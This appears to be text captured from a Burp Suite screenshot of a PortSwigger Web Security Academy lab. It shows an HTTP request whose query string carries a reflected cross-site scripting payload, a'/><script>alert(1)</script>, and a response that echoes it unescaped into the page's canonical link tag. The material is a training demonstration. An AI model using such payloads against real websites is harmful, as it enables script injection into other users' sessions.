 Request
Pretty Raw Hex \n
1 GET /?a'/><script>alert(1)</script> HTTP/2
2 Host: 0ad9003d0387224e806ed0c5000d00ab.web-security-academy.net
3 Cookie: session=woq67ns2M3jhFTHJp04yWauv1arO8SBf
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad9003d0387224e806ed0c5000d00ab.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache: hit
7 Content-Length: 8373
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0ad9003d0387224e806ed0c5000d00ab.web-security-academy.net/?a'/>
<script>
alert(1)
</script>
'/>